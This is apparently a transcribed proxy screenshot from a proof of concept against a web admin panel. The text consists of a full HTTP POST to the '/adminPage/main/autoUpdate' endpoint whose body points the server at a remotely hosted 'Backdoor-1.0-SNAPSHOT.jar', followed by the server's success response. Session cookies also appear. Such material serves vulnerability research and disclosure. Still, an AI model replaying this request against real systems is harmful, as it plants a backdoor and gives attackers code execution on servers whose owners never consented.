 Pretty Raw Hex MarkInfo \n
1 POST /adminPage/main/autoUpdate HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: application/json, text/javascript, */*; q=0.01
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 sec-ch-ua-platform: "Windows"
0 Origin: http://127.0.0.1:8081
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:8081/adminPage/basic
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=b9090e4a-6fe5-4770-b1e4-0760c64d2c8b;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1706775939; SOLONID=
e34900d5ed8a4b889b15694a34af76b8; SOLONID2=
209e8f4ec3cf7605e8f4a61ee3021d31;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1706854789
7 Accept-Encoding: gzip, deflate
8 Content-Length: 49
9 Connection: close
0
1 url=http://127.0.0.1:80/Backdoor-1.0-SNAPSHOT.jar
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=e34900d5ed8a4b889b15694a34af76b8; path=/;
Max-Age=7200; Expires=Fri, 02-Feb-2024 08:46:50 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 31
6 Date: Fri, 02 Feb 2024 06:46:50 GMT
7
8 {
"success":true,
"status":"200"
}